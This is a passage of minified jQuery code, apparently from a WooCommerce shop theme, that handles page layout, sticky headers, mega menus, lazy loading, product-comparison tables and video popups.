o,s,i,n,r,c,l=a.next(".vc_row-full-width");l.length||(l=a.parent().next(".vc_row-full-width")),l.length&&(i=parseInt(a.css("margin-left"),10),n=parseInt(a.css("margin-right"),10),r=0-l.offset().left-i,c=jQuery(window).width(),"rtl"===a.css("direction")&&(r-=l.width(),r+=c,r+=i,r+=n),a.css({position:"relative",left:r,"box-sizing":"border-box",width:c}),a.data("vcStretchContent")||("rtl"===a.css("direction")?((o=r)<0&&(o=0),(s=r)<0&&(s=0)):((o=-1*r)<0&&(o=0),(s=c-o-l.width()+i+n)<0&&(s=0)),a.css({"padding-left":o+"px","padding-right":s+"px"})),a.attr("data-vc-full-width-init","true"),a.removeClass("vc_hidden"),jQuery(document).trigger("vc-full-width-row-single",{el:a,offset:r,marginLeft:i,marginRight:n,elFull:l,width:c}))}),jQuery(document).trigger("vc-full-width-row",e)}function u(){var e;"rtl"==jQuery("html").attr("dir")&&(e=jQuery('[data-vc-full-width="true"]'),jQuery.each(e,function(e,t){var a=jQuery(this);a.addClass("vc_hidden");var o,s,i,n=a.next(".vc_row-full-width");n.length||(n=a.parent().next(".vc_row-full-width")),n.length&&(o=parseInt(a.css("margin-left"),10),parseInt(a.css("margin-right"),10),s=0-n.offset().left-o,i=jQuery(window).width(),a.css({left:"auto",right:s,width:i})),a.attr("data-vc-full-width-init","true"),a.removeClass("vc_hidden")}))}function $(){jQuery(".quantity").each(function(){jQuery('<div class="quantity-nav"><div class="quantity-button quantity-up">+</div><div class="quantity-button quantity-down">-</div></div>').insertAfter(jQuery(this).find('input[type="number"]'))})}function V(e){var t,a,o=jQuery(this).attr("href"),s=window.location.href;void 0!==o&&(t=o.substr(0,o.lastIndexOf("#")),-1<window.location.href.indexOf("#")&&(s=s.substr(0,s.lastIndexOf("#"))),a=this.getAttribute("href").split("#"),t+"/"==s?(e.preventDefault(),document.querySelector("#"+a[1]).scrollIntoView({behavior:"smooth"})):o&&-1<o.indexOf("#")&&"#"!=o&&(anch_hash_urlarray=o.split("#"),anch_hash_urlarray[0]||null!=document.querySelector(o)&&(e.preventDefault(),document.querySelector(o).scrollIntoView({behavior:"smooth"}))))}function U(e){var n=jQuery(document).scrollTop();jQuery(".primary-menu a, .primary-menu-mobile a").each(function(){var e,t,a,o,s=jQuery(this),i=s.attr("href");void 0===i||(e=i.split("#"))[1]&&(t=jQuery("#"+e[1].replace(/[^a-z0-9\s]/gi,""))),this.addEventListener("click",V),void 0!==t&&t.position()&&(a=t.position().top,o=t.height()),(a<n||a==n)&&n<a+o?s.parent().addClass("current-menu-item"):void 0!==i&&-1<i.indexOf("#")&&s.parent().removeClass("current-menu-item")})}function p(){var e=document.querySelector(".masonry-main .masonry");null!=e&&new Masonry(e,{itemSelector:".masonry-item",columnWidth:".masonry-item",isOriginLeft:!jQuery("body").hasClass("rtl")})}function R(){var e,t;jQuery("ul.products-loop").hasClass("grid")&&(e=0,t=jQuery("ul.products-loop").data("column"),jQuery("ul.products-loop").find("li").each(function(){e++,jQuery(this).hasClass("first")?jQuery(this).removeClass("first"):jQuery(this).hasClass("last")&&jQuery(this).removeClass("last"),t==e?(jQuery(this).addClass("last"),e=0):1==e&&jQuery(this).addClass("first")}))}function G(){jQuery(".ciyashop-lazy-load").length&&jQuery(".ciyashop-lazy-load").lazy({afterLoad:function(e){e.removeClass("ciyashop-lazy-load"),e.addClass("ciyashop-loaded"),z(),p()}})}function J(){0<jQuery(".pgs_product_list_widget-container").length&&0<jQuery(".woocommerce-mini-cart").length&&jQuery(".pgs_product_list_widget-container").each(function(){0<jQuery(this).parents(".header-sticky").length?jQuery(this).nanoScroller({paneClass:"ciyashop-scroll-pane",sliderClass:"ciyashop-scroll-slider",contentClass:"woocommerce-mini-cart",preventPageScrolling:!1}):jQuery(this).nanoScroller({paneClass:"ciyashop-scroll-pane",sliderClass:"ciyashop-scroll-slider",contentClass:"woocommerce-mini-cart",preventPageScrolling:!1,flash:!!jQuery("body").hasClass("rtl")})})}function K(){var a=0,e=jQuery(window).scrollTop(),t=jQuery(window).width(),o=0,s=0,i=0,n=0,r=0,c=0,l=!0,d=!0;if(jQuery("body").hasClass("admin-bar")&&0<jQuery("#wpadminbar").length&&"fixed"==jQuery("#wpadminbar").css("position")&&(o=jQuery("#wpadminbar").outerHeight()),jQuery.each(jQuery(".header-row"),function(e,t){a+=jQuery(this).outerHeight()}),t<=992){if(jQuery(".header-main-wrapper").hasClass("chl-header-sticky")||0<jQuery(".mobile-sticky-on").length&&(s=jQuery(".mobile-sticky-on").first().offset().top),jQuery.each(jQuery(".header-row"),function(e,t){e++,n+=jQuery(this).outerHeight(),jQuery(this).hasClass("mobile-sticky-off")&&1==e?(c=jQuery(this).outerHeight(),s=c,d=!1):jQuery(this).hasClass("mobile-sticky-off")&&2==e?(c=n,d||(s=c)):jQuery(this).hasClass("mobile-sticky-off")&&3==e&&(c=n)}),0==jQuery(".header-row.mobile-sticky-on").length)return;jQuery(".header-main-wrapper").addClass("chl-sticky-enabled"),e<=c&&e<=s?(jQuery(".header-row.mobile-sticky-off").show(),jQuery(".header-main-wrapper").removeClass("chl-header-sticky")):(jQuery(".header-main-wrapper").addClass("chl-header-sticky"),jQuery(".header-row.mobile-sticky-off").hide())}else if(992<t){if(jQuery(".header-main-wrapper").hasClass("chl-header-sticky")||0<jQuery(".desktop-sticky-on").length&&(i=jQuery(".desktop-sticky-on").first().offset().top-o),jQuery.each(jQuery(".header-row"),function(e,t){e++,n+=jQuery(this).outerHeight(),jQuery(this).hasClass("desktop-sticky-off")&&1==e?(r=jQuery(this).outerHeight(),i=r,l=!1):jQuery(this).hasClass("desktop-sticky-off")&&2==e?(r=n,l||(i=r)):jQuery(this).hasClass("desktop-sticky-off")&&3==e&&(r=n)}),0==jQuery(".header-row.desktop-sticky-on").length)return;jQuery(".header-main-wrapper").addClass("chl-sticky-enabled"),!(e<=r&&e<=i)&&i<e?(jQuery(".header-main-wrapper").css({top:o}),jQuery(".header-main-wrapper").addClass("chl-header-sticky"),jQuery(".header-row.desktop-sticky-off").hide()):(jQuery(".header-main-wrapper").css({top:0}),jQuery(".header-row.desktop-sticky-off").show(),jQuery(".header-main-wrapper").removeClass("chl-header-sticky"))}jQuery("#masthead-inner").css({paddingTop:a})}function X(){var n=jQuery(window).width();jQuery("ul.pgs_megamenu-enable > li").each(function(e){var t,a,o,s,i;jQuery(this).hasClass("pgs-menu-item-mega-menu")&&(0<jQuery(this).find(".pgs_menu_nav-sublist-dropdown").length&&(t=jQuery(this).find(".pgs_menu_nav-sublist-dropdown").outerWidth(),(a=jQuery(this).offset().left)+t<=n||(i=a+t-n,jQuery(this).hasClass("pgs-mega-menu-full-width")||(i+=15),jQuery(this).find(".pgs_menu_nav-sublist-dropdown").css("left","-"+i+"px"))),0<jQuery(this).find(".pgs-menu-html-block").length&&(o=jQuery(this).find(".pgs-menu-html-block").outerWidth(),(s=jQuery(this).offset().left)+o<=n||(i=s+o-n,jQuery(this).hasClass("pgs-mega-menu-full-width")||(i+=15),jQuery(this).find(".pgs-menu-html-block").css("left","-"+i+"px"))))})}function Y(){jQuery(".cs-compare-list-header .cs-compare-list-title").each(function(e){jQuery(this).removeAttr("style")}),jQuery(".cs-product-list-column").each(function(e){jQuery(this).find(".cs-product-list-row").each(function(e){jQuery(this).removeAttr("style")})});var a=[];jQuery(".cs-product-list-column").each(function(e){var t=[];jQuery(this).find(".cs-product-list-row").each(function(e){t.push(jQuery(this).height())}),a.push(t)});for(var t=[],e=0;e<a.length;e++){0!==e&&0;for(var o=0;o<a[e].length;o++)0!==e?a[e][o]>t[o]&&(t[o]=a[e][o]):t.push(a[e][o])}jQuery(".cs-compare-list-header .cs-compare-list-title").each(function(e){jQuery(this).height(t[e])}),jQuery(".cs-product-list-column").each(function(e){jQuery(this).find(".cs-product-list-row").each(function(e){jQuery(this).height(t[e])})})}function Z(){0<jQuery(".pgs-woocommerce-widget-layered-nav-list-container").length&&0<jQuery(".pgs-woocommerce-widget-layered-nav-list-container").length&&jQuery(".pgs-woocommerce-widget-layered-nav-list-container").nanoScroller({paneClass:"ciyashop-scroll-pane",sliderClass:"ciyashop-scroll-slider",contentClass:"pgs-woocommerce-widget-layered-nav-list"}),0<jQuery(".widget_product_categories").length&&0<jQuery(".product-categories").length&&jQuery(".widget_product_categories").each(function(){0<!jQuery(this).find("select.dropdown_product_cat").length&&jQuery(this).nanoScroller({paneClass:"ciyashop-scroll-pane",sliderClass:"ciyashop-scroll-slider",contentClass:"product-categories",preventPageScrolling:!0})})}function ee(e,t,a){var o=new RegExp("([?&])"+t+"=.*?(&|$)","i"),s=-1!==e.indexOf("?")?"&":"?";return e.match(o)?e.replace(o,"$1"+t+"="+a+"$2"):e+s+t+"="+a}null!=d&&d.setAttribute("action",""),jQuery(".popup-youtube, .popup-vimeo, .popup-gmaps").magnificPopup({disableOn:300,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1}),jQuery.extend(!0,jQuery.magnificPopup.defaults,{iframe:{patterns:{youtube:{index:"youtube.com/",id:"v=",src:"https://www.youtube.com/embed/%id%?autoplay=1"}}}}),jQuery.extend(!0,jQuery.magnificPopup.defaults,{iframe:{patterns:{vimeo:{index:"vimeo.com/",id:"/",src:"https://player.vimeo.com/video/%id%?autoplay=1"}}}})}(jQuery);